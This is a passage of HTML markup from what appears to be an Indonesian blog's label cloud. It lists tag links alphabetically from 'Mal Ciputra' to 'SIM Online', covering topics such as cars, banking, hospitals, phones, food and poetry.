</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mal%20Ciputra">Mal Ciputra</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mall%20GPS">Mall GPS</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mandalika">Mandalika</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mandiri">Mandiri</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mandiri%20Online">Mandiri Online</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mandiri%20Tunas%20Finance">Mandiri Tunas Finance</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mantenan%20App">Mantenan App</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/marketeers">marketeers</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Masak%20Praktis">Masak Praktis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mayapada%20healthcare%20group">Mayapada healthcare group</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mayapada%20Hospital">Mayapada Hospital</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mayapada%20Hospital%20Lebak%20Bulus">Mayapada Hospital Lebak Bulus</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mayapada%20Hospital%20Tangerang">Mayapada Hospital Tangerang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Medan">Medan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Media%20Ramah%20Anak">Media Ramah Anak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Member%20JLC">Member JLC</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Menara%20Mercusuar%20Anyer">Menara Mercusuar Anyer</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mengirim%20Uang">Mengirim Uang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/menulis">menulis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/merawat%20motor">merawat motor</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MET%20Indonesia">MET Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Michelin">Michelin</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Michelin%20Safety%20Academy">Michelin Safety Academy</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/microsoft">microsoft</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Microsoft%20Original">Microsoft Original</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Milenial">Milenial</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mineski">Mineski</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Miss%20Grand%20Indonesia%202018">Miss Grand Indonesia 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Miss%20Perbankan">Miss Perbankan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Mitsubishi">Mitsubishi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mixer%20Kitchen%20Machine">Mixer Kitchen Machine</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MMKI">MMKI</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/MNC%20Picture">MNC Picture</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mobil">Mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/mobil%20impian">mobil impian</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mobil%20Listrik">Mobil Listrik</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mobil%20Murah">Mobil Murah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mobil%20Tanpa%20Awak">Mobil Tanpa Awak</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/mobil123">mobil123</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Mobil123.com">Mobil123.com</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/mobil88">mobil88</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/mobil88%20e-store">mobil88 e-store</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/mobile%20app">mobile app</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/mode%20malam">mode malam</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mona%20Ratuliu">Mona Ratuliu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mortgage%20Calculator">Mortgage Calculator</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Moto2">Moto2</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MoU%20atasi%20Kelaparan">MoU atasi Kelaparan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Movie%20ticket">Movie ticket</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MPR%20RI">MPR RI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MPV">MPV</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MRT">MRT</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MSD">MSD</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MSIG">MSIG</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MTF%20GO">MTF GO</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mudik">Mudik</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mudik%20Sehat">Mudik Sehat</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Muhammadiyah">Muhammadiyah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mukena">Mukena</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mukena%20Premium">Mukena Premium</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Museum">Museum</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Museum%20di%20Jakarta">Museum di Jakarta</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Music">Music</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Musim%202018">Musim 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Muslim%20Fashion">Muslim Fashion</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Muvon%20App">Muvon App</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/My%20Blue%20Bird">My Blue Bird</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/My%20Generation">My Generation</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/nabung%20uang%20nganggur">nabung uang nganggur</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/NgeVlog">NgeVlog</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Nissan">Nissan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Nitric%20Oxide">Nitric Oxide</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Nonton%20Film%20di%20rumah">Nonton Film di rumah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Novel">Novel</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Nuansa%20Danau">Nuansa Danau</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Nuansa%20Seni">Nuansa Seni</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/nutrive%20benecol">nutrive benecol</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Obesitas">Obesitas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Obesitas%20Anak">Obesitas Anak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/OCDay">OCDay</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/offroad">offroad</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/OJK">OJK</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Olah%20Raga">Olah Raga</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Olahraga">Olahraga</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Olahraga%20Lari">Olahraga Lari</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Onggy%20Hianata">Onggy Hianata</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/OPPO">OPPO</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/OPPO%20F7">OPPO F7</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/OPPO%20F9">OPPO F9</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/OPPO%20Reno">OPPO Reno</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/OPPO%20Reno%2010x%20Zoom">OPPO Reno 10x Zoom</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/os">os</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/osteoporosis">osteoporosis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Otoklix">Otoklix</a>
</span>
<span class="label-size label-size-5">
<a dir="ltr" href="/search/label/Otomotif">Otomotif</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Outdoor%20Clasroom%20Day">Outdoor Clasroom Day</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/P45TISEGAR">P45TISEGAR</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pabrik%20Toyota%20Karawang">Pabrik Toyota Karawang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/pagelaran%20seni">pagelaran seni</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pahlawan%20Masa%20Kini">Pahlawan Masa Kini</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pakaian%20Ibadah">Pakaian Ibadah</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Paket">Paket</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Paket%20Data%20Internet">Paket Data Internet</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pameran%20lukis">Pameran lukis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/pameran%20mobil">pameran mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pameran%20property">Pameran property</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/pandemi">pandemi</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Pangan">Pangan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pangan%20Aman%20Lebaran">Pangan Aman Lebaran</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pangandaran">Pangandaran</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/pantai">pantai</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/parenting">parenting</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Paris%20Van%20Java">Paris Van Java</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Parni%20Hadi">Parni Hadi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Partisipatif%20Sarana%20Budaya">Partisipatif Sarana Budaya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pasar%20Modal">Pasar Modal</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pasar%20Pinuh">Pasar Pinuh</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pasar%20Raya%20Indonesia">Pasar Raya Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pasti%20Dikasih%20Lebih">Pasti Dikasih Lebih</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PatunganDP">PatunganDP</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Paxel">Paxel</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PCR%20Test%20Jakarta">PCR Test Jakarta</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Peer%20to%20peer%20Lending%20Cash%20Loan">Peer to peer Lending Cash Loan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Pegadaian">Pegadaian</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PegiPegi">PegiPegi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PegiPegiYuk">PegiPegiYuk</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/pekan%20pancasila">pekan pancasila</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Peluang%20Bisnis">Peluang Bisnis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Peluncuran%20Buku">Peluncuran Buku</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pencatat%20Waktu">Pencatat Waktu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pendidikan">Pendidikan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Pengawasan%20Pemilu">Pengawasan Pemilu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Penginapan">Penginapan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Penipuan%20Kartu%20Kredit">Penipuan Kartu Kredit</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Penyalahgunaan%20Kartu%20Kredit">Penyalahgunaan Kartu Kredit</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Penyintas%20Kanker">Penyintas Kanker</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Perawatan%20gigi">Perawatan gigi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Peretas">Peretas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/perfect%20selfie">perfect selfie</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Perlindungan%20Data">Perlindungan Data</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Perpanjangan%20SIM">Perpanjangan SIM</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Personal%20Sticker%20WhatsApp">Personal Sticker WhatsApp</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Philips">Philips</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Photography">Photography</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Piala%20Dunia%202018">Piala Dunia 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Piala%20Merak">Piala Merak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pine%20Tree">Pine Tree</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pingoo">Pingoo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pinguin%20Humboldt">Pinguin Humboldt</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pintaria">Pintaria</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PMJnews">PMJnews</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Poco-poco">Poco-poco</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/poem">poem</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/poetry">poetry</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pojok%20Literasi">Pojok Literasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Polda%20Metro%20Jaya">Polda Metro Jaya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Polres%20Bandara%20Soekarno%20Hatta">Polres Bandara Soekarno Hatta</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/popok">popok</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Popok%20Dewasa">Popok Dewasa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/popok%20mamypoko">popok mamypoko</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/portal%20otomotif%20no.1">portal otomotif no.1</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Poto%20Panggung">Poto Panggung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Poto-poto">Poto-poto</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/potong%20rambut">potong rambut</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Powerwall">Powerwall</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Prajawangsa%20City">Prajawangsa City</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PrajawangsaCity">PrajawangsaCity</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Predator">Predator</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Predator%20League">Predator League</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Predator%20Lending">Predator Lending</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Press%20Release">Press Release</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ProArgi-9%2B">ProArgi-9+</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/Property">Property</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Property%20Bekasi">Property Bekasi</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Property%20Tangerang">Property Tangerang</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Prudential">Prudential</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Prudential%20Indonesia">Prudential Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Prudential%20Indonesia.%20PRUuniversity">Prudential Indonesia. PRUuniversity</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PRUlink%20Generasi%20Baru">PRUlink Generasi Baru</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PRUlinkSyariahGenerasiBaru">PRUlinkSyariahGenerasiBaru</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PT%20ASABRI%20%28Persero%29">PT ASABRI (Persero)</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PT%20KCI">PT KCI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PT%20MMKI">PT MMKI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PT%20TIRTA%20INVESTAMA">PT TIRTA INVESTAMA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PT.%20MRT%20JAKARTA">PT. MRT JAKARTA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Puasa%20Ramadhan">Puasa Ramadhan</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/puisi">puisi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/pulau%20kelor">pulau kelor</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/pulau%20untung%20jawa">pulau untung jawa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pulsa">Pulsa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/puncak%20pilar">puncak pilar</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Purbalingga">Purbalingga</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rajab%201440%20H">Rajab 1440 H</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Raksa%20Online">Raksa Online</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ramadhan">Ramadhan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ramadhan%201440%20H">Ramadhan 1440 H</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Ramah%20Disabilitas">Ramah Disabilitas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ramah%20Lansia">Ramah Lansia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rame%20Rame%20Food%20Carnival">Rame Rame Food Carnival</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ramen">Ramen</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ramen%20Halal">Ramen Halal</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ramen%20Ten%20Ten">Ramen Ten Ten</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/RB%20Ali">RB Ali</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Realme">Realme</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Realme%20XT">Realme XT</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Refleksi%20Hari">Refleksi Hari</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rekaman%20pakai%20hape">Rekaman pakai hape</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/RekorMURI200jam">RekorMURI200jam</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rembug%20Pangan">Rembug Pangan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rental%20Mobil">Rental Mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/reportase">reportase</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Republik%20the%20Panas%20Dalam">Republik the Panas Dalam</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Resep%20Masakan">Resep Masakan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Review%20Cafe">Review Cafe</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Review%20Film">Review Film</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Revolusi">Revolusi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Richeese%20Factory">Richeese Factory</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Risiko%20Jantung">Risiko Jantung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/river%20tubing">river tubing</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Road%20to%20IKF%20VII">Road to IKF VII</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Roche">Roche</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/RS%20Jakarta%20Utara">RS Jakarta Utara</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/RS%20Premier%20Jatinegara">RS Premier Jatinegara</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/RS%20Royal%20Progress">RS Royal Progress</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rumah%20Klasik%20Modern">Rumah Klasik Modern</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rumah%20Tangerang">Rumah Tangerang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Run">Run</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rusia">Rusia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/safetydriving">safetydriving</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/sahara">sahara</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Salawase%20bag">Salawase bag</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sambal%20Indonesia">Sambal Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/sameday">sameday</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Samsat%20Tangerang">Samsat Tangerang</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/sastra">sastra</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SatelitBRIsat">SatelitBRIsat</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Satu%20BSD">Satu BSD</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Satu%20Indonesia%20Award">Satu Indonesia Award</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Satu%20Indonesia%20Award%202023">Satu Indonesia Award 2023</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Satu%20Indonesia%20Awards%202022">Satu Indonesia Awards 2022</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/saya%20indonesia">saya indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/saya%20pancasila">saya pancasila</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Saya%20Peduli%20Kanker%20Serviks">Saya Peduli Kanker Serviks</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Scalling">Scalling</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Screening">Screening</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SDM%20disabilitas">SDM disabilitas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SDN%20Gandaria%2011">SDN Gandaria 11</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/sedekah%20daging">sedekah daging</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SejutaDukunganSiDU">SejutaDukunganSiDU</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sekolah">Sekolah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sekretariat%20Kabinet">Sekretariat Kabinet</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sekuritisasi">Sekuritisasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Selfie%20Expert%20and%20Leader">Selfie Expert and Leader</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sembutopia">Sembutopia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Semen">Semen</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/seminar">seminar</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Seni">Seni</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SenyuM">SenyuM</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sera">Sera</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Serang">Serang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Setkab">Setkab</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Setrika">Setrika</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Setrika%20Philips%20HD1173">Setrika Philips HD1173</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sewa%20Rumah">Sewa Rumah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SHOP">SHOP</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Shop%20N%20Drive">Shop N Drive</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ShOP%21">ShOP!</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Shopping">Shopping</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Showcase%20of%20Online%20People">Showcase of Online People</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SiDU">SiDU</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Siliwangi%20Bolu%20Kukus">Siliwangi Bolu Kukus</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SIM">SIM</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SIM%20Online">SIM Online</a>
</span>
<span class="label-size label-size-1">
